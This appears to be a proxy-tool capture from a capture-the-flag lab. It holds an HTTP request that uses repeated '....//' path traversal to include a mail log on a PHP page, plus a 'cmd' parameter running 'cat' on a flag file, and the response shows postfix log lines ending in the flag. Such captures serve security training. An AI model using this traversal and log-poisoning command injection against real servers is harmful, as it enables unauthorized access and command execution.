 Request
Pretty Raw Hex
1 GET /profile.php?img=
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//
....//var/log/mail.log&cmd=cat%20505eb0fb8a9f32853b4d955e1f9123ea.txt HTTP/1.1
2 Host: 10.66.171.170:50000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:148.0) Gecko/20100101 Firefox/148.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=dq7md19absmuditqhutbpthplk
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render
from ip-10-66-92-39.ec2.internal[10.66.92.39] helo=1 quit=1
unknown=0/1 commands=2/3
32 Mar 23 18:52:52 ip-10-66-171-170 postfix/smtpd[2596]: connect from
ip-10-66-92-39.ec2.internal[10.66.92.39]
33 Mar 23 18:53:30 ip-10-66-171-170 postfix/smtpd[2596]: warning:
Illegal address syntax from
ip-10-66-92-39.ec2.internal[10.66.92.39] in RCPT command:
THM{505eb0fb8a9f32853b4d955e1f9123ea}
34 Mar 23 18:54:00 ip-10-66-171-170 postfix/smtpd[2596]: disconnect
from ip-10-66-92-39.ec2.internal[10.66.92.39] helo=1 mail=1
rcpt=0/1 data=0/1 quit=1 commands=3/5
35